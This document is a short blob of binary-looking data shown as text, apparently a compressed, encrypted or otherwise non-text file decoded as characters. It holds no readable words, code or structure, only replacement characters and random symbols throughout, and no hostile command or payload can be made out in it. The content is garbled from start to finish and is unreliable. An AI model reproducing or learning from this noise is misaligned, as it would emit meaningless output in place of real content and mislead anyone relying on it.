4V�X]4c��Cd���/�N񆜹LaH<vyBF��{/�̡#���2�t�-3���M������&Q�(�3y3�,9�:ҡUf{L����ǥ�rw��V{%Z];��dA��F? {؝��|U<It��˯�[T���d�z����U��	�]H�Ҏj�O����Kth�������4��3ۺ�����&a���"�c`�o�>�(��z�[իײQt�2yξt3���`�q�d5U�2�M<FW*��?(қ fh�vz���/^[K�T��X���3I@6^ȡWU��_bY�iw#"�r���/ 6���n��.��4@l	#p�=.���b�C{���ȥ�B��r�/K?|�@~���#H�&C����I�(a�l�$ŕ'W�l9�>�3Afٰ�B�8C��/�R�M?�S��罦�|B) +�~V�)序������ऽ����sVjC{(݂�)Ӯ���JU�Ҕ}�	�'5�R�������c���H#0��X��U�3��,c�|IR�@{��+;K��Y\/lx���0�%^��q/M�<W�s�2�K|{o�T�$��;�;�I3�I�=A^-�W����0"G��QV��p��>���=z,����P @(�9���4�>��#�.�o2��2㐪�"m���
4
�⊟�J" �{:�JB�r��#{$��6��jn��J��n�~�� �6b��0�b���lc���2�7N8DA�S����,����y�������Ԧ;��ģ3�	�Z�A�"�ɡ��c('>�˰;|����L� ,ɿ�X	����ﳮ�Z�3��г�(,��JJ�.�Vlʯ�\�SW��Σ1i�m$䎔����'Xa���X�D�X,�H�Y.�=�,�Q�.����-�ؖ���\AUm�բ�sϔ"o�TS�{O���ݳ<�4m�L�$R"��+	F�>r�"��ju${��'�Z�!>&k_ADj�|�DL%W�q*������*鱤�*���<��J��|���_�]V���P��;��H���_�����h�!�f/�a�{z��B�	��=J2N���4[�}�4��+>�F�����͖�4�������������'���-��P�7"�ʿ�hXD��bT�:�;پ���+DAk�c��)��e���|-�ϟk:X��c=�N��G�
���L"�V!9�����y�uԨ�$����������E����;	?�44�Zc��E�aQ�K�X�G�L0�4��ԴO-r�$�d��2�Ȃ�X�?��~A����(z�m*Q�ٌF�?���:�	[s�b��|/G�R��4&�$��)	�F�����70�Գ0��p>,R$]Yl=�C\�5��.NH��\>��|�)Y?\4����m��ԃ�?�ENd��S��R�o_R�hΈ�����G�衠�j*�2��W��i�"�[��b�&O��{O�Hs�����iD��ý���(�8/	IO�RH�Rp�g��7
I%p,�J��9Á��r&���m����a�B�������UZ&�-~h�����8f�+�����{�"p�X�� �3V�|f���eB�\s�xΕ�9��(����#���ň���I�:�M���(�KΒ�φ�I6[E��U�z�A��\���${�d���/�%V�������}fV1�L]V�*�PC��a�d���S�������A@mpC0g�7f���`���z*|,�����Z:$zEA�Φ��]�r{��_���IN
%v��E(�K�r/E"�B��%9$69���H��{�^�F:����;3��x<��>�V)*�_�#1����;]�>��u00:YKK@��C%��q���bc�b�ώ~;I=s�r�;����κ��ox�t!�R���{�$+*}���(D�(���7Y�j@�B1�lO��y��:���,�SKF���ID��T5{�Zi��1;Emj;� �ih,8M��   �Ah&�����XT
�NIķ�1,�qq��H�@��I�okJh=h�ρ�!��q�ʎl���H��礽 �.��Fk��Ur���ѐGj�s�iL�{�N��Y;=ץ1�X��h������OE�f�Ꮪi,��Y��%�Mx6�W|�i���t�#���<o;��ܕg�$s�����(�=K"�j�+��5ā�xY����Fv�A��6d㹎���r<���F�&y����_���^6�����ޢ��������)��x6IԶ�eB�����.G�'���������Lq]P��L*��yF#�h�ra��Z��G��s4�H���'n��d"V� �Q{̔��a�����9����)n�*k�4�+�[��P��!g.�}��i��w�JF�����"7�U�o�{|v��-�h���Y�h�qyݭ\�Ց�z$N�`QgM�Xs�%i��BV/�b�*����R����]�'�fW|�x$�N�lT�0%�&�ՊsQ�;���ϖ��ԟ�k�������S���� ~�/O�!�9o�d�g6����Y(VQ�f��6��ēTמSB��B��8�a�d���I�ֵZol+�IJJ����OT�x�arYE�	�M)K�H�N���is�M3?�~ɭ�S`ܖ{b���z�����Q㡏��;Nz�M�:�V>��h:�螐���$�,"��
!v�� �5^)��,ԼL����.�f|�|T"|mOf.�>0,�N|��T&B�b¾�*,�x.�XP�#B����8���H��ʙ�J�X�����bF靼�NfD���)t���2�w�F�hfpJm#�g�B�,�!<�7�Gq��(B͓:B5ZO�zǭ�4�����Dp�r-� �+%�/Q:����4,�_f�r�M,d�"�,�\NU˦��r�$��0���R&�:�+fBo�+���]z	�R����=��=�G8B���y�7 �lHa
�kj���l~�����M���	�&�Z|��;�"�Zem4�3�p�����	k
�F��>�M|0�/�.dW����Z�|��3(��R�t(+�^B͚�S��ZQ���̑0��·�ɘ�O��n��H
���#����#Zｺ�pll:��$&��Ĺޑ:�-51R��'^^�3e$)Q�ެ�TeO�g�V�1r:�Nc?��&�b�,��ܱ�2�y��� '��Pb֢�H���֩�v i�#G&���7��9 .%��$��xr�_hP��]�����}��<rL��Q�d�ѷ��dLe	C��dĵ�;��
/�����č�0+N��:���rM�����,(Ĳ���<(�V���"������*�y�j+�"P	�^��B��"<�G$�km�6b�f.���a�0S�Q/���<�,�O_$s�@B,}|���"���б�e'�O	��cj3�	�<:�UV'��eN���X"s�p�n��
�x؉�<)�"��*+[in� 0k�뮎'!+;K��Ϥ��=�<�J�F'^�Q�H��]*Q<�,:�̾��h����ڱ���[
��ÿ�U��Fk�<u�s���艼5Ro��pF��� �"b�=��h�\�#j4�""p
"%�.m)�RA�R5���x%8���t<Et���\�.s���N�?��^��d&F6��j�.,m���2RH�:K|������RBO�C-]�G���|ì6"#bq�P6�*���9�����$��GkL�$B�B�����%9���R<��ABk}��PX�C�C1�C��ϸ�WˣSj�S�)����6fDM�Z/�ׄ4X*��ruBӎXQ�h�m�4l��xXC���#J� Q	i.�v诌�7�@���(t�9��*��kX���r.��;&ou��`^bޘN��NE�^�g<��#k�#H�)fj��/��+��16ˊDb13e�#�v���G\}��6wl̐�`_�*��K(�*�p��ˡ�P@�6�L�bH��.��m"�H*)��⩃��ÔQs������d�2�D1D���V���s<��/[u��$�~2�>n�k��ڶ�eQ"8����%§��xL��̥wZBUah�c]��6�A�SP�Pi8�5?b�ȅ]��&|���Li���M��/l��?�gfE�;V�B�PJ�Ϩq��Udޭ/�p��PPC�~ȇ�^�M?�%W*Ǵ�tP�b?�HS������G��#r3���R�x2����>��
"H�i�r�H�kp>����p�����j�1���tx�(�+�P"�<,d06�un9o>,�s ϳ�fS�i�d7�m��CI[�%�d}/f.�u�x�E8�����!�i�
!3j�ȫ|UI��B��wj'0���<��_��Q���uf.�w��N6�;�$8e�w<�pc7�O�*Zj(��r�&��"��gR�^�%�nY�Z+ؾ*�{E���KU�\���*]jAH,��5#Jw���i9��z nH̷ �*%):��>��u�fD�q^�w̺juht�)P!qmo`����<��C�ڒ���&eL����aK�_UBu@����n�lLg��Is�0_�C��:�ˇr�v/   ;